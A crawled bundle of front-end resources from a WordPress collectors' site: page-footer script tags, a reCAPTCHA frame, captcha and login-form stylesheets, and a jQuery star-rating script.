<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/an-themes-login-register/assets/js/slr-custom.js?ver=1.0.0" id="slr_login_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://greencollectors.com/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_js_w_globals=1&amp;qcABC=1&amp;ver=251005-307437166" id="ws-plugin--s2member-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: greencollectors.com @ 2026-01-23 14:56:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="48kjXESgn7sfP6kUhnM7Dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769198218864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://greencollectors.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.1.0
body_size: 791
content:
.wrap #icon-options-sweetcaptcha {
	background: url("../images/SweetCaptcha_logo-128x64.png") no-repeat scroll left top transparent;
  background-size:128px 66px;
	float: left;
	height: 66px;
	margin: 0;
	width: 128px;
}

#swtcptcf_contact_form input.text, 
#swtcptcf_contact_form textarea,
#swtcptcf_contact_message, 
#swtcptcf_contact_name, 
#swtcptcf_contact_email,
#swtcptcf_contact_subject {
	width:324px;
}
#swtcptcf_contact_form div.error-form {
  text-align: left; color: red;  
}
#swtcptcf_contact_form div.input {
  text-align: left;
  margin-bottom: 11px;
  border: 0px solid red;
}
#swtcptcf_contact_form div.input .text {
  padding: 2px 2px 2px 2px;
}

#swtcptcf_contact_form div.input-label {
  text-align: left;
  padding-bottom: 0px;
  border: 0px solid green;
}
/*
.admin-menu-item {
  background: no-repeat 0 0 url(../images/sc-menu.png);
  padding-left: 20px;
}
*/
#adminmenu #toplevel_page_bws_plugins div.wp-menu-image
{
	background: url("../images/icon_16.png") no-repeat scroll center center transparent;
}
.admin-color-classic #adminmenu #toplevel_page_bws_plugins div.wp-menu-image
{
	background: url("../images/icon_16_b.png") no-repeat scroll center center transparent;
}
#adminmenu #toplevel_page_bws_plugins:hover div.wp-menu-image,#adminmenu #toplevel_page_bws_plugins.wp-has-current-submenu div.wp-menu-image
{
	background: url("../images/icon_16_c.png") no-repeat scroll center center transparent;
}	
.wrap #icon-options-general.icon32-bws
{
	background: url("../images/icon_36.png") no-repeat scroll left top transparent;
}
.admin-color-classic .wrap #icon-options-general.icon32-bws
{
	background: url("../images/icon_36_b.png") no-repeat scroll left top transparent;
}
#toplevel_page_bws_plugins .wp-submenu .wp-first-item, .swtcptcf_hidden
{
	display:none;
}
.swtcptcf_info {
	color: rgb(136, 136, 136); 
	font-size: 10px;
	clear:both;
}
#swtcptcf_contact_attachment {
	margin-bottom:0;
}
#swtcptcf_contact_send_copy, #swtcptcf_attachment, #swtcptcf_send_copy, #swtcptcf_change_label {
	position:relative;
	top:2px;
}
#swtcptcf_attachment, #swtcptcf_send_copy, #swtcptcf_change_label {
	position:relative;
	top:3px;
}
#swtcptcf_select_email_user, #swtcptcf_select_email_custom {
	position:relative;
	top:5px;
}
.swtcptcf_change_label_block input, .swtcptcf_action_after_send_block input {
	margin: 1px 0;
}

.swtcptcf_action_after_send_block  input[type="text"] {
	width:250px;
}

#sweetcaptcha-wrapper {
  padding-top:10px;
  clear: both;
}

.login form select {
  color: #555;
  font-weight: 200;
  font-size: 24px;
  line-height: 1;
  width: 100%;
  padding: 3px;
  margin-top: 2px;
  margin-right: 6px;
  margin-bottom: 16px;
  border: 1px solid #E5E5E5;
  background: #FBFBFB;
  outline: 0;
}

#login {
  width: 400px;
}

#captchi div {
  word-break: keep-all !important;
  white-space: normal !important;
  overflow: visible !important;
}
span.error {
  text-align: left; 
  color: red;
  margin-left: 10px;
}

#reg_passmail {
  padding-top: 10px;
}

div.sweetcaptcha ul li {
	clear: none !important;
}
div.sweetcaptcha {
	margin-bottom: 10px !important;
	/*min-width: 270px !important;*/
}
.sweetcaptcha-after {
	height: 10px;
}

#register table td.right {
	text-align: inherit;
}

body.login div.sweetcaptcha ul li {background: inherit;width: auto;height: auto;} body.login div.sweetcaptcha ul li img {width: 34px !important;height: auto !important;}

--- FILE ---
content_type: text/css
request_url: https://greencollectors.com/wp-content/plugins/an-themes-login-register/assets/css/kube.css?ver=1.0
body_size: 1528
content:
#anthemes form{margin-top:24px}#anthemes select[multiple="multiple"],#anthemes textarea{width:100%}#anthemes input[type="email"],#anthemes input[type="number"],#anthemes input[type="search"],#anthemes input[type="text"],#anthemes input[type="tel"],#anthemes input[type="url"],#anthemes input[type="password"],#anthemes textarea,#anthemes select{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;line-height:1;height:40px;padding-left:15px;outline:0;background:#fff;border:1px solid #dfdfdf;border-radius:2px;margin-bottom:0;color:rgba(0,0,0,0.85);-moz-box-shadow:0 1px 10px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,0.1);box-shadow:0 1px 10px rgba(0,0,0,0.1)}#anthemes input[type="email"][disabled],#anthemes input[type="number"][disabled],#anthemes input[type="search"][disabled],#anthemes input[type="text"][disabled],#anthemes input[type="tel"][disabled],#anthemes input[type="url"][disabled],#anthemes input[type="password"][disabled],#anthemes textarea[disabled],#anthemes select[disabled]{resize:none;opacity:.55;cursor:default}#anthemes input[type="email"],#anthemes input[type="number"],#anthemes input[type="search"],#anthemes input[type="text"],#anthemes input[type="tel"],#anthemes input[type="url"],#anthemes input[type="password"]{-webkit-appearance:none}#anthemes select[multiple],#anthemes textarea{height:auto;line-height:1.5}#anthemes textarea{font-size:15px}#anthemes textarea:focus,#anthemes select:focus,#anthemes input:focus{outline:0;background:#fff;border:1px solid #222}#anthemes fieldset{padding:31px 32px;border:1px solid rgba(0,0,0,0.1);border-radius:2px;-moz-box-shadow:0 1px 10px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,0.1);box-shadow:0 1px 10px rgba(0,0,0,0.1)}#anthemes fieldset *:last-child{margin-bottom:0!important}#anthemes legend{font-weight:500;font-size:86%;text-transform:uppercase;padding:0 1em;display:block;margin-left:-1em;top:2px;position:relative;line-height:24px;height:20px;border-radius:2px;background-color:#f2f2f2;border:1px solid rgba(0,0,0,0.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,0.1);box-shadow:0 1px 10px rgba(0,0,0,0.1)}#anthemes .forms section{display:block}#anthemes .forms section,#anthemes .forms p{margin-bottom:14px}#anthemes .forms textarea,#anthemes .forms select,#anthemes .forms input[type="email"],#anthemes .forms input[type="number"],#anthemes .forms input[type="search"],#anthemes .forms input[type="text"],#anthemes .forms input[type="tel"],#anthemes .forms input[type="url"],#anthemes .forms input[type="password"]{width:100%;display:block}#anthemes .forms label{font-size:94%;display:block}#anthemes .forms label.checkbox{text-transform:none;font-weight:normal;cursor:pointer;color:inherit;font-size:inherit}#anthemes .forms .label-top{padding-top:24px}#anthemes .forms .checkbox-list{display:block}#anthemes .forms .checkbox-list label{font-size:inherit;color:inherit;display:inline-block;margin-bottom:0;margin-right:16px;text-transform:none;font-weight:normal}#anthemes .forms .checkbox-list-vertical .checkbox{margin-bottom:8px}#anthemes .forms .checkbox-list-vertical .checkbox:last-child{margin-bottom:0}#anthemes .forms input.width-1,#anthemes .forms textarea.width-1,#anthemes .forms select.width-1{width:8.33333333%}#anthemes .forms input.width-2,#anthemes .forms textarea.width-2,#anthemes .forms select.width-2{width:16.66666667%}#anthemes .forms input.width-3,#anthemes .forms textarea.width-3,#anthemes .forms select.width-3{width:25%}#anthemes .forms input.width-4,#anthemes .forms textarea.width-4,#anthemes .forms select.width-4{width:33.33333333%}#anthemes .forms input.width-5,#anthemes .forms textarea.width-5,#anthemes .forms select.width-5{width:41.66666667%}#anthemes .forms input.width-6,#anthemes .forms textarea.width-6,#anthemes .forms select.width-6{width:50%}#anthemes .forms input.width-7,#anthemes .forms textarea.width-7,#anthemes .forms select.width-7{width:58.33333333%}#anthemes .forms input.width-8,#anthemes .forms textarea.width-8,#anthemes .forms select.width-8{width:66.66666667%}#anthemes .forms input.width-9,#anthemes .forms textarea.width-9,#anthemes .forms select.width-9{width:75%}#anthemes .forms input.width-10,#anthemes .forms textarea.width-10,#anthemes .forms select.width-10{width:83.33333333%}#anthemes .forms input.width-11,#anthemes .forms textarea.width-11,#anthemes .forms select.width-11{width:91.66666667%}#anthemes .forms input.width-12,#anthemes .forms textarea.width-12,#anthemes .forms select.width-12{width:100%}#anthemes .forms.form-inline textarea,#anthemes .forms .form-inline textarea,#anthemes .forms.form-inline select,#anthemes .forms .form-inline select,#anthemes .forms.form-inline input[type="email"],#anthemes .forms .form-inline input[type="email"],#anthemes .forms.form-inline input[type="number"],#anthemes .forms .form-inline input[type="number"],#anthemes .forms.form-inline input[type="search"],#anthemes .forms .form-inline input[type="search"],#anthemes .forms.form-inline input[type="text"],#anthemes .forms .form-inline input[type="text"],#anthemes .forms.form-inline input[type="tel"],#anthemes .forms .form-inline input[type="tel"],#anthemes .forms.form-inline input[type="url"],#anthemes .forms .form-inline input[type="url"],#anthemes .forms.form-inline input[type="password"],#anthemes .forms .form-inline input[type="password"],#anthemes .forms.form-inline .tools-select,#anthemes .forms .form-inline .tools-select{width:auto;display:inline-block}@media(max-width:768px){#anthemes .forms .label-top{padding-top:0}#anthemes .forms input.width-1,#anthemes .forms textarea.width-1,#anthemes .forms select.width-1,#anthemes .forms input.width-2,#anthemes .forms textarea.width-2,#anthemes .forms select.width-2,#anthemes .forms input.width-3,#anthemes .forms textarea.width-3,#anthemes .forms select.width-3,#anthemes .forms input.width-4,#anthemes .forms textarea.width-4,#anthemes .forms select.width-4,#anthemes .forms input.width-5,#anthemes .forms textarea.width-5,#anthemes .forms select.width-5,#anthemes .forms input.width-6,#anthemes .forms textarea.width-6,#anthemes .forms select.width-6,#anthemes .forms input.width-7,#anthemes .forms textarea.width-7,#anthemes .forms select.width-7,#anthemes .forms input.width-8,#anthemes .forms textarea.width-8,#anthemes .forms select.width-8,#anthemes .forms input.width-9,#anthemes .forms textarea.width-9,#anthemes .forms select.width-9,#anthemes .forms input.width-10,#anthemes .forms textarea.width-10,#anthemes .forms select.width-10,#anthemes .forms input.width-11,#anthemes .forms textarea.width-11,#anthemes .forms select.width-11,#anthemes .forms input.width-12,#anthemes .forms textarea.width-12,#anthemes .forms select.width-12{width:100%}}#anthemes .desc{text-transform:none;margin-top:4px;color:rgba(0,0,0,0.5);font-size:12px;line-height:20px;font-weight:normal}#anthemes ul.desc{margin-bottom:8px}#anthemes span.desc{margin-left:4px;line-height:20px}#anthemes .error,#anthemes .success{text-transform:none;font-weight:normal;font-size:12px;display:inline-block}#anthemes span.error,#anthemes span.success{margin-left:.4rem}#anthemes input.input-error,#anthemes textarea.input-error,#anthemes select.input-error,#anthemes .input-error{margin-top:-1px;background:0;background-color:rgba(209,17,73,0.1);border:1px solid #d11149}#anthemes input.input-success,#anthemes textarea.input-success,#anthemes select.input-success,#anthemes .input-success{margin-top:-1px;background:0;background-color:rgba(10,135,84,0.1);border:1px solid #0a8754}#anthemes input.input-big{font-size:1.8rem;padding:1.5rem 1.2rem;height:56px}#anthemes select.select-big{font-size:1.8rem;height:56px;padding:6px 10px}#anthemes input.input-small{font-size:1.2rem;padding:.7rem 1rem;height:32px}#anthemes select.select-small{font-size:1.2rem;height:32px;padding:6px 10px}#anthemes .input-append,#anthemes .input-prepend{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:24px}#anthemes .input-append input,#anthemes .input-prepend input{flex:1;margin-bottom:0!important}#anthemes .input-append span,#anthemes .input-prepend span{-webkit-flex-shrink:0;display:block;font-weight:normal;background-color:#efefef;margin:0;padding:0 1rem;color:rgba(0,0,0,0.6);font-size:86%;line-height:40px;white-space:nowrap}#anthemes .input-append span{position:relative;z-index:1;border-left:none;border-radius:0 2px 2px 0}#anthemes .input-append input{border-radius:2px 0 0 2px}#anthemes .input-prepend span{border-right:0;border-radius:2px 0 0 2px}#anthemes .input-prepend input{border-radius:0 2px 2px 0}#anthemes .btn-append{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}#anthemes button:hover{cursor:pointer}#anthemes .btn-append button,#anthemes .btn-append .btn{flex:1}#anthemes textarea{width:80%!important;height:100px;line-height:22px;font-size:14px;border-radius:3px;font-weight:bold;-moz-resize:vertical;resize:vertical}#anthemes .alert{position:relative;padding:12px 24px;padding-right:32px;line-height:24px;font-size:94%;color:#000;display:block;font-weight:normal;border-radius:2px;margin-bottom:24px}#anthemes .alert.alert-primary{color:#2f77d1;background-color:rgba(47,119,209,0.15)}#anthemes .alert.alert-primary a,#anthemes .alert.alert-primary h5{color:#2f77d1}#anthemes .alert.alert-error{color:#d11149;background-color:rgba(209,17,73,0.15)}#anthemes .alert.alert-error a,#anthemes .alert.alert-error h5{color:#d11149}#anthemes .alert.alert-warning{color:#bca109;background-color:rgba(244,211,30,0.23)}#anthemes .alert.alert-warning a,#anthemes .alert.alert-warning h5{color:#bca109}#anthemes .alert.alert-success{color:#0a8754;background-color:rgba(10,135,84,0.13)}#anthemes .alert.alert-success a,#anthemes .alert.alert-success h5{color:#0a8754}#anthemes .alert a{font-weight:bold}#anthemes .alert a:hover{color:#000}#anthemes .alert span.close{position:absolute;top:0;right:0;padding:.5rem 1rem;opacity:.6;cursor:pointer}#anthemes .alert span.close:hover{opacity:1}

--- FILE ---
content_type: application/javascript
request_url: https://greencollectors.com/wp-content/plugins/anthemes-reviews/js/tie.js?ver=6.8.3
body_size: 481
content:
jQuery(document).ready(function() {


jQuery(".review-percentage .review-item span").each(function() {
	$g = jQuery(this).find('span').attr('data-width');
   	progress($g,  jQuery(this) );
});

	jQuery(document).on('mousemove', '.user-rate-active' , function (e) {
		var rated = jQuery(this);
		if( rated.hasClass('rated-done') ){
			return false;
		}
		if (!e.offsetX){
			e.offsetX = e.clientX - jQuery(e.target).offset().left;
		}
		var offset = e.offsetX + 4;
		if (offset > 100) {
			offset = 100;
		}
		rated.find('.user-rate-image span').css('width', offset + '%');
		var score = Math.floor(((offset / 10) * 5)) / 10;
		if (score > 5) {
			score = 5;
		}
	});
	
	jQuery(document).on('click', '.user-rate-active' , function () {
		var rated = jQuery(this);
		if( rated.hasClass('rated-done') ){
			return false;
		}
		var gg = rated.find('.user-rate-image span').width();
		rated.find('.user-rate-image').hide();
		rated.append('<span class="taq-load"></span>');
		if (gg > 100) {
			gg = 100;
		}
		ngg = (gg*5)/100;
		var post_id = rated.attr('data-id');
		var numVotes = rated.parent().find('.taq-count').text();
		
		jQuery.post(taqyeem.ajaxurl, { action:'taqyeem_rate_post' , post:post_id , value:ngg}, function(data) {
			rated.addClass('rated-done').attr('data-rate',gg);
			rated.find('.user-rate-image span').width(gg+'%');
			
			jQuery(".taq-load").fadeOut(function () {

				rated.parent().find('.taq-score').html( ngg );
				
				if( (jQuery(rated.parent().find('.taq-count'))).length > 0 ){
					numVotes =  parseInt(numVotes)+1;
					rated.parent().find('.taq-count').html(numVotes);
				}else{
					rated.parent().find('small').hide();
				}
				rated.parent().find('strong').html(taqyeem.your_rating);
				
				rated.find('.user-rate-image').fadeIn();
			});
		}, 'html');
		return false;
	});
	
	jQuery(document).on('mouseleave', '.user-rate-active' , function () {
		var rated = jQuery(this);
		if( rated.hasClass('rated-done') ){
			return false;
		}
		var post_rate = rated.attr('data-rate');
		rated.find(".user-rate-image span").css('width', post_rate + '%');
	});
});


function progress(percent, $element) {
	$element.find('span').animate({ width: percent+'%' }, 700);
}